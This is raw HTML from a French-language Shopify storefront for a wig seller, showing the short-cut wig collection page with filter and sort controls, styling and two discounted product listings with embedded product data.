                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/short-cut">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Coupe courte
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">290 produits</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filtre</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Pertinence" data-generic-placeholder="Tapez à filtrer" placeholder="Pertinence">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="En vedette" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">En vedette</span>
              </li>
            
<li class="available" data-placeholder="Meilleures ventes" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Meilleures ventes</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de A à Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabétique, de A à Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de Z à A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabétique, de Z à A</span>
              </li>
            
<li class="available" data-placeholder="Prix: faible à élevé" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Prix: faible à élevé</span>
              </li>
            
<li class="available" data-placeholder="Prix: élevé à faible" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Prix: élevé à faible</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus ancienne à la plus récente" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, de la plus ancienne à la plus récente</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus récente à la plus ancienne" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, de la plus récente à la plus ancienne</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filtrer par</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Disponibilité" data-generic-placeholder="Tapez à filtrer" placeholder="Disponibilité">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Disponibilité-1" class="checkbox-wrapper " data-remove="/fr/collections/short-cut" data-add="/fr/collections/short-cut?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En stock <span class="filter__count">(290)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Disponibilité-2" class="checkbox-wrapper " data-remove="/fr/collections/short-cut" data-add="/fr/collections/short-cut?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En rupture de stock <span class="filter__count">(9)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 sélectionnés</option>
                    
                      
                        <option id="Filter-Disponibilité-1" value="/fr/collections/short-cut?filter.v.availability=1">En stock (290)</option>
                      
                    
                      
                        <option id="Filter-Disponibilité-2" value="/fr/collections/short-cut?filter.v.availability=0">En rupture de stock (9)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Prix
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">De</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Prix-2"type="number"
                        placeholder="0"
                        min="0"max="320"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">à</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Prix-2"type="number"
                        placeholder="à"
                        min="0"placeholder="320"
                          max="320"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="320"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="320"
                          
min="0"max="320"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filtre</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-7188532330579" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Vin avec perruque coupe courte gingembre" data-price="7500"  data-product-id="7188532330579">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-wine-with-ginger-short-cut-wig" title="BAISI Vin avec perruque coupe courte gingembre">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083_{width}x.jpg?v=1764314923"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083_500x.jpg?v=1764314923"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083_500x.jpg?v=1764314923" alt="BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-wine-with-ginger-short-cut-wig">
      
      <span class="prod-title">BAISI Vin avec perruque coupe courte gingembre</span>
    </a>
    
    <div product-id="7188532330579" product-handle="baisi-wine-with-ginger-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$75.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$75.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$150.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7188532330579,"title":"BAISI Vin avec perruque coupe courte gingembre","handle":"baisi-wine-with-ginger-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:44:18+08:00","created_at":"2024-03-13T14:25:51+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":7500,"price_min":7500,"price_max":7500,"available":true,"price_varies":false,"compare_at_price":15000,"compare_at_price_min":15000,"compare_at_price_max":15000,"compare_at_price_varies":false,"variants":[{"id":41463437590611,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000152","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Vin avec perruque coupe courte gingembre","public_title":null,"options":["Default Title"],"price":7500,"weight":0,"compare_at_price":15000,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083.jpg?v=1764314923","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341689819219.jpg?v=1764314923","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341688508499.jpg?v=1764314923","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-baisi-wine-with-ginger-short-cut-wig-1213056806.png?v=1768001650"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083.jpg?v=1764314923","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig","id":26779938455635,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083.jpg?v=1764314923"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341687296083.jpg?v=1764314923","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig","id":26779938685011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341689819219.jpg?v=1764314923"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341689819219.jpg?v=1764314923","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig","id":26779938652243,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341688508499.jpg?v=1764314923"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-34341688508499.jpg?v=1764314923","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Wine With Ginger Short Cut Wig","id":31529434939475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-baisi-wine-with-ginger-short-cut-wig-1213056806.png?v=1768001650"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-wine-with-ginger-short-cut-wig-baisi-wine-with-ginger-short-cut-wig-1213056806.png?v=1768001650","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6571400822867" class="collection__page-product product-index js-product-listing" data-alpha="Perruque coupe courte fabriquée à la machine BAISI Aba" data-price="7900"  data-product-id="6571400822867">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-aba-machine-made-short-cut-wig" title="Perruque coupe courte fabriquée à la machine BAISI Aba">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307_{width}x.jpg?v=1764315322"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307_500x.jpg?v=1764315322"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307_500x.jpg?v=1764315322" alt="BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-aba-machine-made-short-cut-wig">
      
      <span class="prod-title">Perruque coupe courte fabriquée à la machine BAISI Aba</span>
    </a>
    
    <div product-id="6571400822867" product-handle="baisi-aba-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$158.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$79.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
